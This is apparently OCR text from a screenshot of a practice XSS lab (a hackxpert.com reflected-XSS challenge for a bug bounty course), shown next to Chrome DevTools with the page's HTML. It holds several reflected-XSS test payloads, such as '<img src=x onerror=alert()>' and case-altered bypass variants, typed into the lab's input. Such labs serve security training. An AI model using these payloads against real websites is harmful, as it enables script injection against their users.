 00x02 Networking
Notifications / Twitt
TCM Security, Inc.
Inbox (2.341) - thex
Hey bla, Wesley sen
Linodes | Linode Ma
Podia: Messaging
Kanaal aanpassen -
(429) The XSS rat
hackxpert.com/RXS
Not Secure
hackxpert.com/RXSS/GET/11.php?say=Hi>>>
instruction
This is series of challenges designed for uncle rat's bug bounty course You can grab it here
You need to find a way to pop the XSS and it gets harder with the levels going up. The solutions can be
found at here
= 0.php is not supposed to be hacked, it should be safe
= You can find all of the challenges at the /RXSS dir
= If you have any questions info@thexssrat.com
good luck!
Challenge
This is challenge: /RXSS/GET/11.php?say=Hi%3E%3E%3E
This lab is powered by Brute's XSS Cheat Sheet. Grab it Here
Hi>>>
What greeting do you want to say? ng src=x onerror=alert()
Send my greetings
<img src=x onerror=alert()>
<img src=x onerror=alert()//
<img src=x onerror=alert()
<Img src=x onerror=aLert()>
<iMg src=x onerror=alert()>
<iMg src=x onerror=aLert()>
Elements Console Sources Network Performance Memory Application » 13 2
<html>
<script src="chrome-extension://ljdobmomdgdljniojadhoplhkpialdid/page/promp
t.js"></script>
<script src="chrome-extension://ljdobmomdgdljniojadhoplhkpialdid/page/runSc
ript.js"></script>
<head>…</head>
<body data-new-gr-c-s-check-loaded="14.1033.0" data-gr-ext-installed> == $0
<h1>instruction</h1>
" This is series of challenges designed for uncle rat's bug bounty course
"
<a href="https://thexssrat.podia.com/uncle-rat-s-ultimate-bug-bounty-guid
e">You can grab it here</a>
<br>
" You need to find a way to pop the XSS and it gets harder with the
levels going up. The solutions can be found at "
<a href="solutions.txt">here</a>
<br>
" = 0.php is not supposed to be hacked, it should be safe "
<br>
" = You can find all of the challenges at "
<a href="/RXSS">the /RXSS dir</a>
<br>
" = If you have any questions info@thexssrat.com"
<br>
" good luck! "
<br>
<br>
<hr>
<h1>Challenge</h1>
<h2>This is challenge: /RXSS/GET/11.php?say=Hi%3E%3E%3E</h2>
<h2>…</h2>
"Hi>>> "
<form action="11.php" method="GET">…</form>
<script>…</script>
<div id="mouseposition-extension-element-full-container" style="position:
fixed; inset: 0px; pointer-events: none; z-index: 2147483647; font-weight:
400;">…</div>
</body>
<grammarly-desktop-integration data-grammarly-shadow-root="true">…
</grammarly-desktop-integration>
</html>
html body
Styles Computed Layout Event Listeners »
Filter :hov .cls
element.style {
}
body { user agent stylesheet
display: block;
margin: 8px;
}
margin 8
border -
padding -
8 - - 698×642.667 - - 8
-
-
8
Console What's New ×
Highlights from the Chrome 94 update
Change the language of your DevTools
Chrome DevTools now supports multiple languages, allowing you to work in your
preferred language.
New Nest Hub devices in the Device list
You can now simulate the dimensions of Nest Hub devices in DevTools.
Invert all network filters
new